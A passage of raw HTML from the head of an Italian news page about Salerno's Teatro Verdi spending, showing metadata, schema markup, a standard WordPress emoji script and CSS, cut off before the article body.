

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/
body_size: 44691
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Il Capodanno in Piazza pagato con i soldi del Verdi - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Il Capodanno in Piazza pagato con i soldi del Verdi - L&#039;Ora">
  <meta property="og:description" content="Cinque milioni e 100mila euro a fronte di un incasso da botteghino da 349mila euro. Cinque milioni e 100mila euro serviti anche per pagare il Capodanno in Piazza con i Pooh. Non raggiunge neppure il 10 per cento di copertura delle spese l’entrata che arriva dall’acquisto dei biglietti del teatro Verdi di Salerno. Le cifre [&hellip;]">
  <meta property="og:url" content="https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2024-03-23T08:15:30+00:00">
  <meta property="article:modified_time" content="2024-03-23T08:15:46+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="683">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Andrea Pellegrino">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="3 minuti">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#article","isPartOf":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/"},"author":{"name":"Andrea Pellegrino","@id":"https://www.oranotizie.com/#/schema/person/e2138375aefd8b10cb6cb3fb36f1702f"},"headline":"Il Capodanno in Piazza pagato con i soldi del Verdi","datePublished":"2024-03-23T08:15:30+00:00","dateModified":"2024-03-23T08:15:46+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/"},"wordCount":356,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg","articleSection":["Primo piano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/","url":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/","name":"Il Capodanno in Piazza pagato con i soldi del Verdi - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg","datePublished":"2024-03-23T08:15:30+00:00","dateModified":"2024-03-23T08:15:46+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Il Capodanno in Piazza pagato con i soldi del Verdi"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/e2138375aefd8b10cb6cb3fb36f1702f","name":"Andrea Pellegrino","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e3986b9ac5482a3f11ea6d98a4f62521?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e3986b9ac5482a3f11ea6d98a4f62521?s=96&d=mm&r=g","caption":"Andrea Pellegrino"}}]}
  </script>
  <link rel="amphtml" href="/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Il Capodanno in Piazza pagato con i soldi del Verdi Feed dei commenti" href="/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.3' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024050201' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
